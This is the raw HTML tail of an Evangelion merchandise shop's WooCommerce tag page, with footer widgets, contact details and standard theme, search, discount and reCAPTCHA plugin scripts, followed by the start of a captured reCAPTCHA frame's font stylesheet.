<a href="https://evangelionmerch.com/themes/tanktop/" class="tag-cloud-link tag-link-453 tag-link-position-39" style="font-size: 9.8983050847458pt;" aria-label="Tanktop (18 products)">Tanktop</a>
<a href="https://evangelionmerch.com/themes/ugly/" class="tag-cloud-link tag-link-229 tag-link-position-40" style="font-size: 10.531073446328pt;" aria-label="Ugly (22 products)">Ugly</a>
<a href="https://evangelionmerch.com/themes/unit-01/" class="tag-cloud-link tag-link-219 tag-link-position-41" style="font-size: 14.64406779661pt;" aria-label="Unit-01 (74 products)">Unit-01</a>
<a href="https://evangelionmerch.com/themes/unit-02/" class="tag-cloud-link tag-link-232 tag-link-position-42" style="font-size: 8pt;" aria-label="Unit-02 (10 products)">Unit-02</a>
<a href="https://evangelionmerch.com/themes/zeruel/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8.5536723163842pt;" aria-label="Zeruel (12 products)">Zeruel</a>
<a href="https://evangelionmerch.com/themes/zeruel-10th-angel-original/" class="tag-cloud-link tag-link-212 tag-link-position-44" style="font-size: 8.5536723163842pt;" aria-label="Zeruel 10th Angel original (12 products)">Zeruel 10th Angel original</a>
<a href="https://evangelionmerch.com/themes/zeruel-10th-angel-rebuild/" class="tag-cloud-link tag-link-211 tag-link-position-45" style="font-size: 8.5536723163842pt;" aria-label="Zeruel 10th Angel Rebuild (12 products)">Zeruel 10th Angel Rebuild</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/evangelionmerch.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/evangelionmerch.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Rei Ayanami&amp;rdquo;","@id":"https:\/\/evangelionmerch.com\/themes\/rei-ayanami\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"22c6b9c32c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"86b3abf478","r_nonce":"f468950338","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="e9de48495b"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769338375 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qvseo6gbrzh1
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
